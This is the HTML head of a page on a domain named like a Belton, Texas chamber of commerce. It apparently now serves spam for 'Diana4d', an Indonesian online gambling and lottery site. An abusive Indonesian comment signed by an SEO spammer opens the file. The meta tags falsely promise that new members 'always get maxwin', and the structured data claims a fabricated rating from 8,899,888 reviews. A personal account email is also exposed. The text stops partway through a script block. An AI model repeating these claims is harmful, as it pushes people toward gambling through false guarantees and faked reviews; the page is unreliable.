

--- FILE ---
content_type: text/html
request_url: https://www.beltontxchamber.com/
body_size: 19715
content:



<!-- BERKARYA KONTOL JANGAN TAU NYA CTRL+U
- BAPAK KAU JUAL ES TEBU
- MAMAK KAU BARGES
- APA GA SENANG KONTOL?
@SEO GANTENG BANGET - By KANGTIDUR
-->








<!doctype html>
  <html xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" lang="en-US"
    data-authenticated-account>
  <head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="google-site-verification" content="pOsKv2U8f0b5HM3ryKbqwyitLP622FRp_XgwvW9TW-E" />
    <base href="https://www.beltontxchamber.com">
    <meta charset="utf-8" />
    <title>Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1</title>
    <meta http-equiv="Accept-CH" content="Sec-CH-UA-Platform-Version, Sec-CH-UA-Model" />
    <link rel="icon" type="image/x-icon" href="https://www.beltontxchamber.com/img/favicon.png" />
    <link rel="amphtml" href="https://www.beltontxchamber.com/amp/" />
    <link rel="canonical" href="https://www.beltontxchamber.com" />
    <meta name="keywords" content="diana4d, login diana4d, daftar diana4d, situs diana4d, rtp diana4d, link alternatif diana4d">
    <meta property="og:site_name" content="DIANA4D" />
    <meta property="og:title" content="Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1" />
    <meta property="og:url" content="https://www.beltontxchamber.com" />
    <meta property="og:type" content="product" />
    <meta property="og:description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <meta property="og:image" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta property="og:image:width" content="840" />
    <meta property="og:image:height" content="480" />
    <meta property="product:price:amount" content="888.00" />
    <meta property="product:price:currency" content="IDR" />
    <meta property="product:availability" content="instock" />
    <meta itemprop="name" content="Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1" />
    <meta itemprop="url" content="https://www.beltontxchamber.com" />
    <meta itemprop="description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <meta itemprop="thumbnailUrl" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <link rel="image_src" href="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta itemprop="image" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta name="twitter:wwwwwwwwwww" content="Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1" />
    <meta name="twitter:image" content="https://www.beltontxchamber.com/img/diana4d-gacor.jpg" />
    <meta name="twitter:url" content="https://www.beltontxchamber.com" />
    <meta name="twitter:card" content="summary" />
    <meta name="twitter:description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <meta name="description" content="Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d." />
    <link rel="preconnect" href="https://images.squarespace-cdn.com">
    <script type="text/javascript"
      src="//use.typekit.net/ik/[base64].js"></script>
    <script type="text/javascript">try { Typekit.load(); } catch (e) { }</script>
    <script type="text/javascript" crossorigin="anonymous" defer="defer" nomodule="nomodule"
      src="//assets.squarespace.com/@sqs/polyfiller/1.6/legacy.js"></script>
    <script type="text/javascript" crossorigin="anonymous" defer="defer"
      src="//assets.squarespace.com/@sqs/polyfiller/1.6/modern.js"></script>
    <script type="text/javascript">SQUARESPACE_ROLLUPS = {};</script>
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-runtime-901b92ac6382aa506e2c-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_runtime');</script>
    
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/extract-css-moment-js-vendor-6f117db4eb7fd4392375-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-extract_css_moment_js_vendor');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/cldr-resource-pack-1edcdb1d4b6b94ec8c7e-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-cldr_resource_pack');</script>
   
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-stable-98890d5c030fb474ba6c-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors_stable');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-vendors-7a98df8511da483159d9-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common_vendors');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/common-6ba49635395d7a3ea6d0-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-common');</script>
  
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].js = ["//assets.squarespace.com/universal/scripts-compressed/commerce-debf953cca7d88c08601-min.en-US.js"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
   
    <script>(function (rollups, name) { if (!rollups[name]) { rollups[name] = {}; } rollups[name].css = ["//assets.squarespace.com/universal/styles-compressed/commerce-2af06f7948db5477d8f5-min.en-US.css"]; })(SQUARESPACE_ROLLUPS, 'squarespace-commerce');</script>
    <link rel="stylesheet" type="text/css"
      href="//assets.squarespace.com/universal/styles-compressed/commerce-2af06f7948db5477d8f5-min.en-US.css">
    <script
      data-name="static-context">Static = window.Static || {}; Static.SQUARESPACE_CONTEXT = { "facebookAppId": "314192535267336", "facebookitVersion": "v6.0", "rollups": { "squarespace-announcement-bar": { "js": "//assets.squarespace.com/universal/scripts-compressed/announcement-bar-2ddc1e1b63fb01508663-min.en-US.js" }, "squarespace-audio-player": { "css": "//assets.squarespace.com/universal/styles-compressed/audio-player-9fb16b1675c0ff315dae-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/audio-player-52e7797854645a8049b0-min.en-US.js" }, "squarespace-blog-collection-list": { "css": "//assets.squarespace.com/universal/styles-compressed/blog-collection-list-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/blog-collection-list-1e390bbcde22c7bbc97f-min.en-US.js" }, "squarespace-calendar-block-renderer": { "css": "//assets.squarespace.com/universal/styles-compressed/calendar-block-renderer-0e361398b7723c9dc63e-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/calendar-block-renderer-b7f7ef044f34ab60f440-min.en-US.js" }, "squarespace-chartjs-helpers": { "css": "//assets.squarespace.com/universal/styles-compressed/chartjs-helpers-e1c09c17d776634c0edc-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/chartjs-helpers-183bb56124237b096402-min.en-US.js" }, "squarespace-comments": { "css": "//assets.squarespace.com/universal/styles-compressed/comments-24b74a0326eae0cd5049-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/comments-57aaa7e0d8bb4318a484-min.en-US.js" }, "squarespace-custom-css-popup": { "css": "//assets.squarespace.com/universal/styles-compressed/custom-css-popup-26d04dbeb2734b75ab66-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/custom-css-popup-c382f88a8b4030eaba9e-min.en-US.js" }, "squarespace-dialog": { "css": "//assets.squarespace.com/universal/styles-compressed/dialog-081be79078914b908a1a-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/dialog-220dee7ab3c67003a735-min.en-US.js" }, "squarespace-events-collection": { "css": "//assets.squarespace.com/universal/styles-compressed/events-collection-0e361398b7723c9dc63e-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/events-collection-5e7e2c69c45256595707-min.en-US.js" }, "squarespace-form-rendering-utils": { "js": "//assets.squarespace.com/universal/scripts-compressed/form-rendering-utils-ff99e57a9b46f1df69cb-min.en-US.js" }, "squarespace-forms": { "css": "//assets.squarespace.com/universal/styles-compressed/forms-8d93ba2c12ff0765b64c-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/forms-d654c3315c889be0f1a5-min.en-US.js" }, "squarespace-gallery-collection-list": { "css": "//assets.squarespace.com/universal/styles-compressed/gallery-collection-list-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/gallery-collection-list-5f8358cf7b510b32fc49-min.en-US.js" }, "squarespace-image-zoom": { "css": "//assets.squarespace.com/universal/styles-compressed/image-zoom-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/image-zoom-d0c90be829ba36cb62cc-min.en-US.js" }, "squarespace-pinterest": { "css": "//assets.squarespace.com/universal/styles-compressed/pinterest-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/pinterest-a6dbcb964bd882c42ef0-min.en-US.js" }, "squarespace-popup-overlay": { "css": "//assets.squarespace.com/universal/styles-compressed/popup-overlay-b2bf7df4402e207cd72c-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/popup-overlay-ce3ac44a00dabe47927e-min.en-US.js" }, "squarespace-product-quick-view": { "css": "//assets.squarespace.com/universal/styles-compressed/product-quick-view-4aec27f1bd826750e9db-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/product-quick-view-f9b8478c52e3b704a64f-min.en-US.js" }, "squarespace-products-collection-item-v2": { "css": "//assets.squarespace.com/universal/styles-compressed/products-collection-item-v2-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/products-collection-item-v2-a96b3f54dd47a01900f6-min.en-US.js" }, "squarespace-products-collection-list-v2": { "css": "//assets.squarespace.com/universal/styles-compressed/products-collection-list-v2-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/products-collection-list-v2-0c340509add53a698500-min.en-US.js" }, "squarespace-search-page": { "css": "//assets.squarespace.com/universal/styles-compressed/search-page-dcc0462e30efbd6dc562-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/search-page-03ccda685ca48569888b-min.en-US.js" }, "squarespace-search-preview": { "js": "//assets.squarespace.com/universal/scripts-compressed/search-preview-6cd27bde4d88d4f26743-min.en-US.js" }, "squarespace-simple-liking": { "css": "//assets.squarespace.com/universal/styles-compressed/simple-liking-a9eb87c1b73b199ce387-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/simple-liking-6a6862d5ff0df1b9784e-min.en-US.js" }, "squarespace-social-buttons": { "css": "//assets.squarespace.com/universal/styles-compressed/social-buttons-98ee3a678d356d849b76-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/social-buttons-4e176f98e042b90d7db4-min.en-US.js" }, "squarespace-tourdates": { "css": "//assets.squarespace.com/universal/styles-compressed/tourdates-0106e2d3707028a62a85-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/tourdates-463b5b9532edddc3565e-min.en-US.js" }, "squarespace-website-overlays-manager": { "css": "//assets.squarespace.com/universal/styles-compressed/website-overlays-manager-6dfb472f441e39d78b13-min.en-US.css", "js": "//assets.squarespace.com/universal/scripts-compressed/website-overlays-manager-cbf06aa21f2440307e01-min.en-US.js" } }, "pageType": 50, "website": { "id": "65fd0f981ec2594cc8fa0178", "identifier": "flamingo-elk-f2ll", "websiteType": 1, "contentModifiedOn": 1711083626706, "cloneable": false, "hasBeenCloneable": false, "siteStatus": { "value": 3, "expiration": 1712293016383 }, "language": "en-US", "timeZone": "Asia/Jakarta", "machineTimeZoneOffset": 25200000, "timeZoneOffset": 25200000, "timeZoneAbbr": "WIB", "siteTitle": "DIANA4D", "fullSiteTitle": "Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1 u2014 DIANA4D", "siteDescription": { "html": "", "raw": false }, "logoImageId": "65fd10a47559c83021e276b0", "shareButtonOptions": { "1": true, "3": true, "4": true, "6": true, "8": true, "7": true, "2": true }, "logoImageUrl": "https://www.beltontxchamber.com/img/logo-diana4d.gif", "authenticUrl": "https://www.beltontxchamber.com", "internalUrl": "https://www.beltontxchamber.com", "baseUrl": "https://www.beltontxchamber.com", "sslSetting": 3, "isHstsEnabled": true, "createdOn": 1711083416383, "templateId": "5c5a519771c10ba3470d8101", "installationId": "65fd0f981ec2594cc8fa0180", "templateWebsiteId": "624b3c6dfa94ce68f1db3837", "hasPassword": false, "typekitId": "", "statsMigrated": false, "imageMetadataProcessingEnabled": false, "revalidateBefore": 1711083687852, "captchaSettings": { "enabledForDonations": false }, "showOwnerLogin": true }, "websiteSettings": { "id": "65fd0f981ec2594cc8fa017b", "websiteId": "65fd0f981ec2594cc8fa0178", "subjects": [], "country": "ID", "state": "JK", "simpleLikingEnabled": true, "mobileInfoBarSettings": { "isContactEmailEnabled": false, "isContactPhoneNumberEnabled": false, "isLocationEnabled": false, "isBusinessHoursEnabled": false }, "commentLikesAllowed": true, "commentAnonAllowed": true, "commentThreaded": true, "commentApprovalRequired": false, "commentAvatarsOn": true, "commentSortType": 2, "commentFlagThreshold": 0, "commentFlagsAllowed": true, "commentEnableByDefault": true, "commentDisableAfterDaysDefault": 0, "disqusShortname": "", "commentsEnabled": false, "storeSettings": { "returnPolicy": { "raw": false }, "termsOfService": { "raw": false }, "privacyPolicy": { "raw": false }, "storeMailingList": { "connected": false, "list": "", "useSingleOptIn": false }, "expressCheckout": false, "continueShoppingLinkUrl": "/", "testModeOn": true, "useLightCart": false, "showNoteField": false, "shippingCountryDefaultValue": "US", "billToShippingDefaultValue": false, "showShippingPhoneNumber": true, "isShippingPhoneRequired": false, "showBillingPhoneNumber": true, "isBillingPhoneRequired": false, "currenciesSupported": ["USD", "CAD", "GBP", "AUD", "EUR", "CHF", "NOK", "SEK", "DKK", "NZD", "SGD", "MXN", "HKD", "CZK", "ILS", "MYR", "RUB", "PHP", "PLN", "THB", "BRL", "ARS", "COP", "IDR", "INR", "JPY", "ZAR"], "defaultCurrency": "USD", "selectedCurrency": "IDR", "measurementStandard": 1, "showCustomCheckoutForm": false, "checkoutPageMarketingOptInEnabled": true, "enableMailingListOptInByDefault": false, "isApplePayEnabled": false, "isPaymentRequestEnabled": true, "sameAsRetailLocation": false, "merchandisingSettings": { "scarcityEnabledOnProductItems": false, "scarcityEnabledOnProductBlocks": false, "scarcityMessageType": "DEFAULT_SCARCITY_MESSAGE", "scarcityThreshold": 10, "merchantLowStockAlertThreshold": 5, "multipleQuantityAllowedForServices": true, "restockNotificationsEnabled": false, "restockNotificationsMailingListSignUpEnabled": false, "relatedProductsEnabled": false, "relatedProductsOrdering": "random", "soldOutVariantsDropdownDisabled": false, "productComposerOptedIn": false, "productComposerABTestOptedOut": false, "productReviewsEnabled": false }, "minimumOrderSubtotalEnabled": false, "minimumOrderSubtotal": { "currency": "IDR", "value": "0.00" }, "instagramShoppingLinkDestination": 1, "storeMigratedToProductCollections2_0": false, "isLive": false, "multipleQuantityAllowedForServices": true }, "useEscapeKeyToLogin": false, "ssBadgeType": 1, "ssBadgePosition": 4, "ssBadgeVisibility": 1, "ssBadgeDevices": 1, "pinterestOverlayOptions": { "mode": "disabled" }, "ampEnabled": false, "userAccountsSettings": { "loginAllowed": false, "signupAllowed": false } }, "cookieSettings": { "isCookieBannerEnabled": false, "isRestrictiveCookiePolicyEnabled": false, "isRestrictiveCookiePolicyAbsolute": false, "cookieBannerText": "", "cookieBannerTheme": "", "cookieBannerVariant": "", "cookieBannerPosition": "", "cookieBannerCtaVariant": "", "cookieBannerCtaText": "", "cookieBannerAcceptType": "OPT_IN", "cookieBannerOptOutCtaText": "", "cookieBannerHasOptOut": false, "cookieBannerHasManageCookies": true, "cookieBannerManageCookiesLabel": "" }, "websiteCloneable": false, "collection": { "title": "Store", "id": "65fd0fc2aa1d0858f5af2fe4", "fullUrl": "/store", "type": 13, "permissionType": 1 }, "item": { "title": "Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1", "id": "65fd0fc7db01f63c712f258e", "fullUrl": "/store/p/zeus", "publicCommentCount": 0, "commentState": 1, "recordType": 11 }, "subscribed": false, "appDomain": "squarespace.com", "templateTweakable": true, "tweakJSON": { "form-use-theme-colors": "false", "header-logo-height": "50px", "header-mobile-logo-max-height": "30px", "header-vert-padding": "2vw", "header-width": "Inset", "maxPageWidth": "1800px", "pagePadding": "3vw", "tweak-blog-alternating-side-by-side-image-aspect-ratio": "1:1 Square", "tweak-blog-alternating-side-by-side-image-spacing": "6%", "tweak-blog-alternating-side-by-side-meta-spacing": "20px", "tweak-blog-alternating-side-by-side-primary-meta": "Categories", "tweak-blog-alternating-side-by-side-read-more-spacing": "20px", "tweak-blog-alternating-side-by-side-secondary-meta": "Date", "tweak-blog-basic-grid-columns": "2", "tweak-blog-basic-grid-image-aspect-ratio": "3:2 Standard", "tweak-blog-basic-grid-image-spacing": "50px", "tweak-blog-basic-grid-meta-spacing": "37px", "tweak-blog-basic-grid-primary-meta": "Categories", "tweak-blog-basic-grid-read-more-spacing": "37px", "tweak-blog-basic-grid-secondary-meta": "Date", "tweak-blog-item-custom-width": "50", "tweak-blog-item-show-author-profile": "true", "tweak-blog-item-width": "Medium", "tweak-blog-masonry-columns": "2", "tweak-blog-masonry-horizontal-spacing": "30px", "tweak-blog-masonry-image-spacing": "20px", "tweak-blog-masonry-meta-spacing": "20px", "tweak-blog-masonry-primary-meta": "Categories", "tweak-blog-masonry-read-more-spacing": "20px", "tweak-blog-masonry-secondary-meta": "Date", "tweak-blog-masonry-vertical-spacing": "30px", "tweak-blog-side-by-side-image-aspect-ratio": "1:1 Square", "tweak-blog-side-by-side-image-spacing": "6%", "tweak-blog-side-by-side-meta-spacing": "20px", "tweak-blog-side-by-side-primary-meta": "Categories", "tweak-blog-side-by-side-read-more-spacing": "20px", "tweak-blog-side-by-side-secondary-meta": "Date", "tweak-blog-single-column-image-spacing": "50px", "tweak-blog-single-column-meta-spacing": "30px", "tweak-blog-single-column-primary-meta": "Categories", "tweak-blog-single-column-read-more-spacing": "30px", "tweak-blog-single-column-secondary-meta": "Date", "tweak-events-stacked-show-thumbnails": "true", "tweak-events-stacked-thumbnail-size": "3:2 Standard", "tweak-fixed-header": "true", "tweak-fixed-header-style": "Basic", "tweak-global-animations-animation-curve": "ease", "tweak-global-animations-animation-delay": "1.0s", "tweak-global-animations-animation-duration": "0.80s", "tweak-global-animations-animation-style": "fade", "tweak-global-animations-animation-type": "none", "tweak-global-animations-complexity-level": "detailed", "tweak-global-animations-enabled": "false", "tweak-portfolio-grid-basic-custom-height": "50", "tweak-portfolio-grid-overlay-custom-height": "50", "tweak-portfolio-hover-follow-acceleration": "10%", "tweak-portfolio-hover-follow-animation-duration": "Medium", "tweak-portfolio-hover-follow-animation-type": "Fade", "tweak-portfolio-hover-follow-delimiter": "Forward Slash", "tweak-portfolio-hover-follow-front": "false", "tweak-portfolio-hover-follow-layout": "Inline", "tweak-portfolio-hover-follow-size": "75", "tweak-portfolio-hover-follow-text-spacing-x": "1.5", "tweak-portfolio-hover-follow-text-spacing-y": "1.5", "tweak-portfolio-hover-static-animation-duration": "Medium", "tweak-portfolio-hover-static-animation-type": "Scale Up", "tweak-portfolio-hover-static-delimiter": "Forward Slash", "tweak-portfolio-hover-static-front": "false", "tweak-portfolio-hover-static-layout": "Stacked", "tweak-portfolio-hover-static-size": "75", "tweak-portfolio-hover-static-text-spacing-x": "1.5", "tweak-portfolio-hover-static-text-spacing-y": "1.5", "tweak-portfolio-index-background-animation-duration": "Medium", "tweak-portfolio-index-background-animation-type": "Fade", "tweak-portfolio-index-background-custom-height": "50", "tweak-portfolio-index-background-delimiter": "None", "tweak-portfolio-index-background-height": "Large", "tweak-portfolio-index-background-horizontal-alignment": "Center", "tweak-portfolio-index-background-link-format": "Stacked", "tweak-portfolio-index-background-persist": "false", "tweak-portfolio-index-background-vertical-alignment": "Middle", "tweak-portfolio-index-background-width": "Full", "tweak-product-basic-item-click-action": "None", "tweak-product-basic-item-gallery-aspect-ratio": "2:3 Standard (Vertical)", "tweak-product-basic-item-gallery-design": "Slideshow", "tweak-product-basic-item-gallery-width": "44%", "tweak-product-basic-item-hover-action": "None", "tweak-product-basic-item-image-spacing": "10vw", "tweak-product-basic-item-image-zoom-factor": "3", "tweak-product-basic-item-product-variant-display": "Button", "tweak-product-basic-item-thumbnail-placement": "Side", "tweak-product-basic-item-variant-picker-layout": "Dropdowns", "tweak-products-add-to-cart-button": "false", "tweak-products-columns": "3", "tweak-products-gutter-column": "10vw", "tweak-products-gutter-row": "3vw", "tweak-products-header-text-alignment": "Middle", "tweak-products-image-aspect-ratio": "3:4 Three-Four (Vertical)", "tweak-products-image-text-spacing": "1.5vw", "tweak-products-mobile-columns": "2", "tweak-products-text-alignment": "Middle", "tweak-products-width": "Inset", "tweak-transparent-header": "true" }, "templateId": "5c5a519771c10ba3470d8101", "templateVersion": "7.1", "pageFeatures": [1, 2, 4], "gmRenderKey": "QUl6YVN5Q0JUUk9xNkx1dkZfSUUxcjQ2LVQ0QWVUU1YtMGQ3bXk4", "templateScriptsRootUrl": "https://static1.squarespace.com/static/vta/5c5a519771c10ba3470d8101/scripts/", "betaFeatureFlags": ["content_ai_brand_identity", "campaigns_thumbnail_layout", "blog_monetization", "unify_edit_mode_p2", "hideable_header_footer_for_videos", "send_local_pickup_ready_email", "visitor_react_forms", "toggle_preview_new_shortcut", "commsplat_forms_visitor_profile", "viewer-role-contributor-invites", "website_form_effects", "header_usability_improvements", "commerce_checkout_website_updates_enabled", "fluid_engine_clean_up_grid_contextual_change", "fluid_engine_default_mobile_order", "commerce_clearpay", "summary_block_video_collections", "commerce_order_status_access", "customer_accounts_email_verification", "campaigns_discount_section_in_blasts", "unify_edit_mode_p1", "enable_css_variable_tweaks", "website_fonts", "background_art_onboarding", "campaigns_new_image_layout_picker", "supports_versioned_template_assets", "commerce_site_visitor_metrics", "google_consent_v2", "pdp_product_add_ons_visitor_site", "react_pages_panel", "rte_text_justify_align", "commerce_restock_notifications", "rewrite_transactional_email_from_address", "hide_header_footer_beta", "customer_account_creation_recaptcha", "seven_one_migration_updated_kb_links", "show_mobile_column_in_plp_editor", "template_translation_english_fallbacks", "shape_block", "hideable_header_footer_for_courses", "commerce_etsy_shipping_import", "is_feature_gate_refresh_enabled", "themes", "website_form_improvements", "marketing_landing_page", "invoicing-on-personal-plans", "campaigns_import_discounts", "commerce_etsy_product_import", "campaigns_global_uc_ab", "sticky_scroll", "collection_typename_switching", "override_block_styles", "scripts_defer", "nested_categories", "link_editor_redesign", "member_areas_feature", "fluid_engine", "campaigns_discount_section_in_automations", "accounting_orders_sync", "nested_categories_migration_enabled", "proposals_beta_in_circle_labs", "commerce_paywall_renewal_notifications", "new_stacked_index", "rte_text_highlights", "unify_edit_mode_p1_70", "container_styles_improvements", "fluid_engine_new_multiselect_actions", "commerce_subscription_renewal_notifications"], "videoAssetsFeatureFlags": ["mux-data-video-collection", "mux-data-course-collection"], "authenticatedAccount": { "id": "65c59c43aeb76a63df61000a", "tutorialsCompleted": { "has-seen-fluid-engine-mobile-changes-notification": true }, "notificationsRead": {}, "lastLoginOn": 1710053561233, "displayName": "DIANA4D togel 4D", "firstName": "Togel", "lastName": "Online", "eligibleForMarketingDiscount": false, "avatarUrl": "https://images.squarespace-cdn.com/content/v2/namespaces/memberAccountAvatars/libraries/65c59c43aeb76a63df61000a/eebe3831-3821-41a9-8818-bd08e148e29c/thirdPartyMemberAvatar-65c59c43aeb76a63df61000a-8626ef63-73bb-4e8a-9246-0b0e8a72310a?format=300w", "bio": "", "roles": {}, "email": "primahengkiki@gmail.com", "createdOn": 1707449411357, "marketingId": "8a89b7bf-913e-404f-8ced-d1dde4b91061", "avatarAssetUrl": "https://images.squarespace-cdn.com/content/v2/namespaces/memberAccountAvatars/libraries/65c59c43aeb76a63df61000a/eebe3831-3821-41a9-8818-bd08e148e29c/thirdPartyMemberAvatar-65c59c43aeb76a63df61000a-8626ef63-73bb-4e8a-9246-0b0e8a72310a?format=300w", "pseudonymAccount": false, "preferredLocale": "en-US" }, "authenticatedAccountWebsiteSettings": { "id": "65fd0f9fd4f37d0ac654bf8c" }, "permissions": { "permissions": { "1": true } }, "websiteRoles": { "1": true }, "accessPermissions": [1310, 1701, 1225, 1414, 1216, 1234, 1910, 1421, 1700, 1516, 1513, 1517, 1415, 1422, 1233, 1932, 1413, 1211, 1229, 1420, 1110, 1223, 1230, 1212, 1228, 12, 1210, 1512, 1111, 1226, 1418, 1214, 1419, 1912, 1112, 1410, 1224, 1611, 1921, 1219, 1220, 1311, 1423, 1515, 1612, 1213, 1411, 0, 1416, 1417, 15, 11, 13, 1412, 1930, 1931, 1911, 1514, 1610, 14, 1218, 1511, 1810, 1, 1510, 1221, 2066, 18, 1920, 1215, 1217], "memberAccountNames": { "65c59c43aeb76a63df61000a": { "avatarUrl": "https://images.squarespace-cdn.com/content/v2/namespaces/memberAccountAvatars/libraries/65c59c43aeb76a63df61000a/eebe3831-3821-41a9-8818-bd08e148e29c/thirdPartyMemberAvatar-65c59c43aeb76a63df61000a-8626ef63-73bb-4e8a-9246-0b0e8a72310a?format=300w", "bio": "", "displayName": "DIANA4D togel 4D" } }, "impersonatedSession": false, "demoCollections": [{ "collectionId": "624b3c75fa94ce68f1db3cfe", "deleted": false }, { "collectionId": "624b3c6dfa94ce68f1db3870", "deleted": false }, { "collectionId": "624b3c75fa94ce68f1db3ce1", "deleted": false }], "connectedAccounts": [], "tzData": { "zones": [[420, null, "WIB", null]], "rules": {} }, "product": { "variantAttributeNames": [], "variants": [{ "id": "28c210bc-2f66-4327-ac09-83b3f6cb6b13", "sku": "SQ1936194", "price": { "currencyCode": "IDR", "value": 888, "decimalValue": "10000.00", "fractionalDigits": 2 }, "salePrice": { "currencyCode": "IDR", "value": 0, "decimalValue": "0.00", "fractionalDigits": 2 }, "onSale": false, "stock": { "unlimited": true }, "attributes": {}, "shippingWeight": { "value": 0.0, "unit": "POUND" }, "shippingSize": { "unit": "INCH", "width": 0.0, "height": 0.0, "len": 0.0 } }], "subscribable": false, "fulfilledExternally": false, "productType": 1 }, "showAnnouncementBar": false, "recaptchaEnterpriseContext": { "recaptchaEnterpriseSiteKey": "6LdDFQwjAAAAitgEvvPgEVbb7QBm-TkVJdDTlAv" }, "i18nContext": { "timeZoneData": { "id": "Asia/Jakarta", "name": "Western Indonesia Time" } } };</script>
    <script
      type="application/ld+json">{"url":"https://www.beltontxchamber.com","name":"DIANA4D","description":"","image":"https://www.beltontxchamber.com/img/logo-diana4d.gif","@context":"http://schema.org","@type":"WebSite"}</script>
    <script
      type="application/ld+json">{"name":"Diana4d - Always Get Maxwin Bermain Di Situs Gaming Online #1 u2014 DIANA4D","image":"https://www.beltontxchamber.com/img/diana4d-gacor.jpg","description":"Diana4d adalah situs gaming online #1 di Indonesia dan sudah terbukti new member will always get maxwin hanya dengan mendaftar di Diana 4d.","brand":"DIANA4D","offers":{"price":888.00,"priceCurrency":"IDR","url":"https://www.beltontxchamber.com","availability":"InStock","sku":"SQ1936194","@context":"http://schema.org","@type":"Offer"},"@context":"http://schema.org","@type":"Product"}</script>
    <link rel="stylesheet" type="text/css"
      href="https://static1.squarespace.com/static/versioned-site-css/65fd0f981ec2594cc8fa0178/1/5c5a519771c10ba3470d8101/65fd0f981ec2594cc8fa0180/1506/site.css" />
    <script>Static.COOKIE_BANNER_CAPABLE = true;</script>
    <!-- End of Squarespace Headers -->
          <style>
            @supports (-webkit-backdrop-filter: none) or (backdrop-filter: none) {
              .header-blur-background {}
            }
            .ProductItem-gallery-slides-item.selected.going-next.loaded.next-loaded.prev-loaded {
      width: auto;
      height: auto;
  }
  .tweak-fixed-header .header .header-announcement-bar-wrapper {
  
      background: linear-gradient(89.87deg, #000000 35.41%, #000000 121.72%);
  }
  .collection-type-products .ProductItem-details h1.ProductItem-details-title {
      font-family: exo;
  }
  footer#footer-sections {
      background: linear-gradient(89.87deg, #000000 35.41%, #000000 121.72%);
      color: white;
      font-family: arial;
      text-align: center;
      padding: 30px 0px 30px 0px;
  }
  .products.collection-content-wrapper {
      padding-bottom: 0vw;
  }
  .ProductItem {
      padding-bottom: 0vw;
  }
  .header-nav-item.header-nav-item--collection a, .header-nav-item.header-nav-item--collection.header-nav-item--active a {
      color: white;
  }
  .n-columns-2 {
      display: grid;
      grid-template-columns: repeat(2,1fr);
      font-weight: 700;
    }
    .n-columns-2 a {
      text-align: center;
    }
    .login, .register {
      color: #fff;
      padding: 13px 10px;
    }
    .login, .login-button {
      background: linear-gradient(to bottom, #ff0000 0%, #000000 100%);
      border: 2px solid #f8f9e5;
      box-shadow: 0px 0px 3px #e0d431;
    }
    .register, .register-button {
      background: linear-gradient(to bottom, #0043ff 0%, #000000 100%);
      border: 2px solid #f8f9e5;
      box-shadow: 0px 0px 3px #e0d431;
    }
          </style>
  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "SoftwareApplication",
      "name": "DIANA4D",
      "operatingSystem": "ANDROID",
      "applicationCategory": "GameApplication",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "8899888"
      },
      "offers": {
        "@type": "Offer",
        "price": "0.00",
        "priceCurrency": "IDR"
